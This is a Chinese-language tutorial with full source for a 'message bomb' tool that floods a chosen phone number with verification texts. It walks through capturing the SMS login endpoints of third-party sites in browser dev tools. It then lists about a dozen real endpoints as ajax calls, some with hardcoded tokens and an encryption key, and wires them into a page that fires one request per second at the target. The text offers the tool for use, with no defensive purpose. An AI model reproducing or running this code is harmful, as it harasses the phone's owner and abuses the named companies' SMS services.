一、原理
利用请求第三方网站短信注册或者登陆接口来向指定的手机号码发送验证码。
二、如何获取第三方网站短信接口

我们以千库编辑网站为例:https://editor.588ku.com/,以下为千库编辑的手机验证码登陆页面

在浏览器打开控制台,在输入框输入手机号码,点击获取验证码按钮,同时我们发现向服务器发送一个请求



点击“send-tel-login-code”,查看Headers,我们会发现向https://editor.588ku.com/site-api/send-tel-login-code这个地址发起了一个GET请求,有参数:num、csrfToken,发现num的指正是我们在页面输入的手机号,那个这个请求会不会就是向13222222222这个手机号发送一个验证码的请求呢?


我们在本地写一段代码,用ajax上面的地址发送一个GET请求,参数和上面一样,调用test()方法,我这里用我手机号码测试的,会发现手机收到了千库网的短信验证码。


三、代码实现
利用上面思路,我们找到大量类似这种的第三方网站接口,以下是我找的
var requestList = [
{
name: '工图网',
fn: function (phone) {
$.ajax({
url: "http://www.900ppt.com/api/login/getSmsCode",
data: {
phone: phone,
easy: 1
},
type: "GET",
dataType: "json",
});
}
},
{
name: '千库编辑',
fn: function (phone) {
$.ajax({
url: 'https://editor.588ku.com/site-api/send-tel-login-code',
type: 'GET',
data:{
num: phone,
},
async: false
});
}
},
{
name: '少儿编程',
fn: function (phone) {
$.ajax({
url: "http://test.marketing.i.vipcode.com/api/marketing/dataStatistics/sendCode",
type: "post",
data: {phone: phone,},
dataType: "json",
})
}
},
{
name: '图怪兽',
fn: function (phone) {
$.ajax({
type: 'GET',
url: 'https://818ps.com/site-api/send-tel-login-code?num=' + phone,
dataType: 'json',
async: false,
});
}
},
{
name: '泰康在线',
fn: function (phone) {
function encrypt(data) {
var key = CryptoJS.enc.Utf8.parse("AE74AF98D6BF55BF");
var srcs = CryptoJS.enc.Utf8.parse(data);
var encrypted = CryptoJS.AES.encrypt(srcs, key, {
mode: CryptoJS.mode.ECB,
padding: CryptoJS.pad.Pkcs7
});
return encrypted + "";
}
phone = encodeURIComponent(encrypt(phone))
$.ajax({
'url': 'http://ecs.tk.cn/eservice/member/login',
'type': 'post',
'data': 'syn=Y&functioncode=getmark&mobile=' + phone,
'dataType': 'json',
});
}
},
{
name: '大麦网',
fn: function (phone) {
$.ajax({
'url': 'https://ipassport.damai.cn/newlogin/sms/send.do?appName=damai&fromSite=18',
'type': 'post',
'data': {
phoneCode: '86',
loginId: phone,
countryCode: 'CN',
umidGetStatusVal: 255,
navlanguage: 'zh-CN',
navPlatform: 'MacIntel',
appName: 'damai',
appEntrance: 'damai',
_csrf_token: '23oX2Nx9U8f1fAY70GEnkA',
umidToken: '3052e89b053c39db7435508f6158f606acf913f8',
isMobile: false,
},
dataType: 'json',
});
}
},
{
name: "快名网",
fn: function (phone) {
$.ajax({
url: "http://www.kuaiming.com/user_zhu/getsjcode1",
type: "POST",
dataType: "json",
data: {
userName: phone
},
})
}
},
{
name: '光大永明人寿',
fn: function (phone) {
$.ajax({
url: "https://www.sunlife-everbright.com/eportal/ui?struts.portlet.mode=view&struts.portlet.action=/portlet/CommonPageAjaxFront!memberCookies.action&moduleId=dc3a284c84fd4b818a3681828fcd2775&action=SendSmsCode\n",
type: "POST",
dataType: "json",
data: {
mobile: phone,
action: 'SendSmsCode',
},
})
}
},
{
name: "迅捷",
fn: function (phone) {
$.ajax({
url: 'http://user.api.hudunsoft.com/v1/sms',
type: 'post',
data: {
client: "web",
client_ver: "4.3.6.0",
code: "",
device_id: "209a642e56584b2c820b83a95245daf1",
domain: "http://huatu.98youxi.com",
phone: phone,
soft_version: "1.3",
source: "122",
uuid: "209a642e56584b2c820b83a95245daf1",
version: "v1.0.0",
},
dataType: 'json',
})
}
},
{
name: "学而思",
fn: function (phone) {
$.ajax({
url: 'https://zaixian.izhikang.com/izk/index.php/welcome/send_sms_noauth',
type: 'post',
data: {
mobile: phone,
type: 'oneToOneBeforehand'
},
dataType: 'json',
})
}
},
{
name: "火花思维",
fn: function (phone) {
$.ajax({
url: 'https://www.huohua.cn/passport/auth_code/send',
contentType: "application/json;charset=UTF-8",
type: 'post',
data: '{"authType": "2", "countryCode": "86", "phone": "' + phone + '"}',
dataType: 'json',
})
}
},
{
name: "编程猫",
fn: function (phone) {
$.ajax({
url: 'https://open-service.codemao.cn/captcha/rule',
contentType: "application/json;charset=UTF-8",
type: 'post',
data: '{"deviceId": "89b5cb3b00a910b2a123d882a6255caf", "identity": "' + phone + '", "pid": "4ceH5ekc", "timestamp": 1614589965}',
dataType: 'json',
success: function (data) {
$.ajax({
url: 'https://api-marketing.codemao.cn/admin/marketing/sms/captcha/new',
contentType: "application/json;charset=UTF-8",
type: 'post',
data: '{"app_id":"", "phone_number": "' + phone + '", "ticket": "' + data.ticket + '"}',
dataType: 'json',
})
}
})
}
},
{
name: "掌门少儿",
fn: function (phone) {
$.ajax({
url: 'https://app-gateway.zmlearn.com/api/operation-web-server/v1/ow/validateChildCode',
type: 'POST',
headers: {'Content-Type': 'application/json; charset=utf-8'},
dataType: 'json',
data: JSON.stringify({mobile: '86-' + phone}),
})
},
}
]
编写前端逻辑代码
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>MessageBomb</title>
<meta http-equiv="Access-Control-Allow-Origin" content="*">
<link href="plug/bootstrap/bootstrap.min.css" rel="stylesheet">
<script src="plug/jquery/jquery-3.4.1.min.js"></script>
<script src="plug/bootstrap/bootstrap.min.js"></script>
<script src="plug/crypto/crypto-js.js"></script>
<script src="index.js"></script>
</head>
<body>
<div class="row p-3">
<div class="col-12">
<div class="card border-danger border-1">
<div class="card-header bg-danger text-white">
Message Bomb
</div>
<div class="card-body ">
<div class="input-group mb-3">
<div class="input-group-prepend">
<span class="input-group-text">手机号</span>
</div>
<input type="text" class="form-control" placeholder="" id="phone">
</div>
<button class="btn btn-success" id="start" onclick="send()">启动线程</button>
<button class="btn btn-danger" id="'end" onclick="end()">停止线程</button>
<button class="btn btn-primary float-right" onclick="test('13222222222')">单元测试</button>
<div class="alert alert-success mt-3 text-center" id="msg" role="alert">准备轰炸</div>
</div>
</div>
</div>
</div>
<script>
var timer = null
var index = 0
// 开始发送
function send() {
$('#start').attr('disabled', true)
$('#phone').attr('disabled', true)
var phone = $("#phone").val()
if (phone.length != 11) {
$('#msg').text('请输入正确的手机号')
return
}
$('#msg').text('正在向:' + phone + '发送')
$('#msg').show()
timer = setInterval(function () {
if (index >= requestList.length) {
index = 0;
}
requestList[index++].fn(phone)
}, 1000)
}
// 停止发送
function end() {
$('#start').attr('disabled', false)
$('#phone').attr('disabled', false)
$('#msg').text('准备轰炸')
clearTimeout(timer)
}
// 测试发送
function test(phone = '') {
$.ajax({
url: 'https://editor.588ku.com/site-api/send-tel-login-code',
type: 'GET',
data:{
num: phone,
},
async: false
});
}
</script>
</body>
</html>


效果展示,在短短10秒内,我收到了十几条短信验证码。


四、代码下载
